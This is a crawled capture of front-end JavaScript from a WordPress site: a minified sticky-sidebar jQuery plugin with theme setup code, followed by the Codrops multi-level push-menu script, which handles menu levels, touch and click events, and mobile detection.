function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var o,n,r,s,a,c,l,u,p,f,d,h,g;for(null==i&&(i={}),g=i.sticky_class,c=i.inner_scrolling,h=i.recalc_every,d=i.parent,p=i.offset_top,u=i.spacer,r=i.bottoming,null==p&&(p=0),null==d&&(d=void 0),null==c&&(c=!0),null==g&&(g="is_stuck"),o=t(document),null==r&&(r=!0),f=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},s=function(i,n,s,a,l,y,k,m){var w,_,v,b,C,x,V,P,F,S,H,j;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),C=o.height(),V=i.parent(),null!=d&&(V=V.closest(d)),!V.length)throw"failed to find stick parent";if(v=!1,w=!1,H=null!=u?u&&i.closest(u):t("<div />"),H&&H.css("position",i.css("position")),P=function(){var t,e,r;if(!m)return C=o.height(),t=parseInt(V.css("border-top-width"),10),e=parseInt(V.css("padding-top"),10),n=parseInt(V.css("padding-bottom"),10),s=V.offset().top+t+e,a=V.height(),v&&(v=!1,w=!1,null==u&&(i.insertAfter(H),H.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(g),r=!0),l=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-p,y=i.outerHeight(!0),k=i.css("float"),H&&H.css({width:f(i),height:y,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:k}),r?j():void 0},P(),y!==a)return b=void 0,x=p,S=h,j=function(){var t,f,d,_,F,j;if(!m)return d=!1,null!=S&&(S-=1)<=0&&(S=h,P(),d=!0),d||o.height()===C||(P(),d=!0),_=e.scrollTop(),null!=b&&(f=_-b),b=_,v?(r&&(F=_+y+x>a+s,w&&!F&&(w=!1,i.css({position:"fixed",bottom:"",top:x}).trigger("sticky_kit:unbottom"))),_<l&&(v=!1,x=p,null==u&&("left"!==k&&"right"!==k||i.insertAfter(H),H.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(g).trigger("sticky_kit:unstick")),c&&(j=e.height(),y+p>j&&(w||(x-=f,x=Math.max(j-y,x),x=Math.min(p,x),v&&i.css({top:x+"px"}))))):_>l&&(v=!0,t={position:"fixed",top:x},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(g),null==u&&(i.after(H),"left"!==k&&"right"!==k||H.append(i)),i.trigger("sticky_kit:stick")),v&&r&&(null==F&&(F=_+y+x>a+s),!w&&F)?(w=!0,"static"===V.css("position")&&V.css({position:"relative"}),i.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")):void 0},F=function(){return P(),j()},_=function(){if(m=!0,e.off("touchmove",j),e.off("scroll",j),e.off("resize",F),t(document.body).off("sticky_kit:recalc",F),i.off("sticky_kit:detach",_),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),V.position("position",""),v)return null==u&&("left"!==k&&"right"!==k||i.insertAfter(H),H.remove()),i.removeClass(g)},e.on("touchmove",j),e.on("scroll",j),e.on("resize",F),t(document.body).on("sticky_kit:recalc",F),i.on("sticky_kit:detach",_),setTimeout(j,0)}},a=0,l=this.length;a<l;a++)n=this[a],s(t(n));return this}}).call(this);var _createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var o=e[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,i,o){return i&&t(e.prototype,i),o&&t(e,o),e}}();!function(t){var e=function(){function e(){_classCallCheck(this,e),this.top=20,this.setupValue(),this.initSticky()}return _createClass(e,[{key:"setupValue",value:function(){if(t("#main").outerHeight()<t("#secondary").outerHeight)return!1;this.top=20;var e=t("#wpadminbar"),i=t(".osf-sticky-active");e.length>0&&(this.top+=e.height()),i.length>0&&(this.top+=i.outerHeight())}},{key:"initSticky",value:function(){var e=this,i=t(window).width();i<992?jQuery("#secondary > .inner, .woocommerce-single-style-3 .entry-summary .inner").trigger("sticky_kit:detach"):this._makeStickyKit(),t(window).resize(function(){i=t(window).width(),i<992?jQuery("#secondary > .inner, .woocommerce-single-style-3 .entry-summary .inner").trigger("sticky_kit:detach"):e._makeStickyKit()})}},{key:"_makeStickyKit",value:function(){if(t("#main").outerHeight()<t("#secondary .inner").outerHeight())return!1;t("#secondary > .inner").stick_in_parent({parent:"#content > .wrap",offset_top:20}),t("#portfolio-secondary > .inner").stick_in_parent({parent:".portfolio-wrap",offset_top:20}),t(".woocommerce-single-style-3 .entry-summary .inner").stick_in_parent({parent:".woocommerce-single-style-3 .site-main > .product",offset_top:20})}}]),e}();t(document).ready(function(){new e})}(jQuery);
//# sourceMappingURL=sticky-layout.js.map


--- FILE ---
content_type: application/javascript
request_url: https://alshola.com/wp-content/plugins/editech-core/assets/js/libs/mlpushmenu.js?ver=1.0.11
body_size: 3562
content:
/**
 * mlpushmenu.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	// taken from https://github.com/inuyaksa/jquery.nicescroll/blob/master/jquery.nicescroll.js
	function hasParent( e, id ) {
		if (!e) return false;
		var el = e.target||e.srcElement||e||false;
		while (el && el.id != id) {
			el = el.parentNode||false;
		}
		return (el!==false);
	}

	// returns the depth of the element "e" relative to element with id=id
	// for this calculation only parents with classname = waypoint are considered
	function getLevelDepth( e, id, waypoint, cnt ) {
		cnt = cnt || 0;
		if ( e.id.indexOf( id ) >= 0 ) return cnt;
		if( classie.has( e, waypoint ) ) {
			++cnt;
		}
		return e.parentNode && getLevelDepth( e.parentNode, id, waypoint, cnt );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	// returns the closest element to 'e' that has class "classname"
	function closest( e, classname ) {
		if( classie.has( e, classname ) ) {
			return e;
		}
		return e.parentNode && closest( e.parentNode, classname );
	}

	function mlPushMenu( el, trigger, options ) {	
		this.el = el;
		this.trigger = trigger;
		this.options = extend( this.defaults, options );
		// support 3d transforms
		this.support = Modernizr.csstransforms3d;
		if( this.support ) {
			this._init();
		}
	}

	mlPushMenu.prototype = {
		defaults : {
			// overlap: there will be a gap between open levels
			// cover: the open levels will be on top of any previous open level
			type : 'overlap', // overlap || cover
			// space between each overlaped level
			levelSpacing : 40,
			// classname for the element (if any) that when clicked closes the current level
			backClass : 'mp-back'
		},
		_init : function() {
			// if menu is open or not
			this.open = false;
			// level depth
			this.level = 0;
			// the moving wrapper
			this.wrapper = document.getElementById( 'mp-pusher' );
			// the mp-level elements
			this.levels = Array.prototype.slice.call( this.el.querySelectorAll( 'div.mp-level' ) );
			// save the depth of each of these mp-level elements
			var self = this;
			this.levels.forEach( function( el, i ) { el.setAttribute( 'data-level', getLevelDepth( el, self.el.id, 'mp-level' ) ); } );
			// the menu items
			this.menuItems = Array.prototype.slice.call( this.el.querySelectorAll( 'li' ) );
			// if type == "cover" these will serve as hooks to move back to the previous level
			this.levelBack = Array.prototype.slice.call( this.el.querySelectorAll( '.' + this.options.backClass ) );
			// event type (if mobile use touch events)
			this.eventtype = mobilecheck() ? 'touchstart' : 'click';
			// add the class mp-overlap or mp-cover to the main element depending on options.type
			classie.add( this.el, 'mp-' + this.options.type );
			// initialize / bind the necessary events
			this._initEvents();
		},
		_initEvents : function() {
			var self = this;

			// the menu should close if clicking somewhere on the body
			var bodyClickFn = function( el ) {
				self._resetMenu();
				el.removeEventListener( self.eventtype, bodyClickFn );
			};

			// open (or close) the menu
			this.trigger.addEventListener( this.eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				if( self.open ) {
					self._resetMenu();
				}
				else {
					self._openMenu();
					// the menu should close if clicking somewhere on the body (excluding clicks on the menu)
					document.addEventListener( self.eventtype, function( ev ) {
						if( self.open && !hasParent( ev.target, self.el.id ) ) {
							bodyClickFn( this );
							self.trigger.classList.remove('elementor-active');
							if(document.querySelector('.forcefullwidth_wrapper_tp_banner .rev_slider_wrapper') !== null) {
                                document.querySelector('.forcefullwidth_wrapper_tp_banner .rev_slider_wrapper').style.left = "0";
                            }

						}
					} );
				}
			} );

			// opening a sub level menu
			this.menuItems.forEach( function( el, i ) {
				// check if it has a sub level
				var subLevel = el.querySelector( 'div.mp-level' );
				if( subLevel ) {
					el.querySelector( 'a .trigger' ).addEventListener( self.eventtype, function( ev ) {
						ev.preventDefault();
						var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
						if( self.level <= level ) {
							ev.stopPropagation();
							classie.add( closest( el, 'mp-level' ), 'mp-level-overlay' );
							self._openMenu( subLevel );
						}
					} );
				}
			} );

			// closing the sub levels :
			// by clicking on the visible part of the level element
			this.levels.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.stopPropagation();
					var level = el.getAttribute( 'data-level' );
					if( self.level > level ) {
						self.level = level;
						self._closeMenu();
					}
				} );
			} );

			// by clicking on a specific element
			this.levelBack.forEach( function( el, i ) {
				el.addEventListener( self.eventtype, function( ev ) {
					ev.preventDefault();
					var level = closest( el, 'mp-level' ).getAttribute( 'data-level' );
					if( self.level <= level ) {
						ev.stopPropagation();
						self.level = closest( el, 'mp-level' ).getAttribute( 'data-level' ) - 1;
						self.level === 0 ? self._resetMenu() : self._closeMenu();
					}
				} );
			} );	
		},
		_openMenu : function( subLevel ) {
			// increment level depth
			++this.level;
			// move the main wrapper

			var levelFactor = ( this.level - 1 ) * this.options.levelSpacing,
				translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + levelFactor : this.el.offsetWidth;
            classie.add(this.el, 'mp-menu-active');
            var body = document.body;
            body.classList.add("overflow-hidden");


			if( subLevel ) {
				// reset transform for sublevel
				this._setTransform( '', subLevel );
				// need to reset the translate value for the level menus that have the same level depth and are not open
				for( var i = 0, len = this.levels.length; i < len; ++i ) {
					var levelEl = this.levels[i];
					if( levelEl != subLevel && !classie.has( levelEl, 'mp-level-open' ) ) {
						this._setTransform( 'translate3d(-100%,0,0) translate3d(' + -1*levelFactor + 'px,0,0)', levelEl );
					}
				}
			}
			// add class mp-pushed to main wrapper if opening the first time
			if( this.level === 1 ) {
				//classie.add( this.wrapper, 'mp-pushed' );
				this.open = true;
			}
			// add class mp-level-open to the opening level element
			classie.add( subLevel || this.levels[0], 'mp-level-open' );
		},
		// close the menu
		_resetMenu : function() {

			this.level = 0;
			// remove class mp-pushed from main wrapper
			//classie.remove( this.wrapper, 'mp-pushed' );
			this._toggleLevels();
			this.open = false;
            classie.remove(this.el, 'mp-menu-active');
            var body = document.body;
            body.classList.remove("overflow-hidden");
		},
		// close sub menus
		_closeMenu : function() {
			var translateVal = this.options.type === 'overlap' ? this.el.offsetWidth + ( this.level - 1 ) * this.options.levelSpacing : this.el.offsetWidth;
			this._toggleLevels();
		},
		// translate the el
		_setTransform : function( val, el ) {
			el.style.WebkitTransform = val;
			el.style.MozTransform = val;
			el.style.transform = val;
		},
		// removes classes mp-level-open from closing levels
		_toggleLevels : function() {
			for( var i = 0, len = this.levels.length; i < len; ++i ) {
				var levelEl = this.levels[i];
				if( levelEl.getAttribute( 'data-level' ) >= this.level + 1 ) {
					classie.remove( levelEl, 'mp-level-open' );
					classie.remove( levelEl, 'mp-level-overlay' );
				}
				else if( Number( levelEl.getAttribute( 'data-level' ) ) == this.level ) {
					classie.remove( levelEl, 'mp-level-overlay' );
				}
			}
		}
	}

	// add to global namespace
	window.mlPushMenu = mlPushMenu;

} )( window );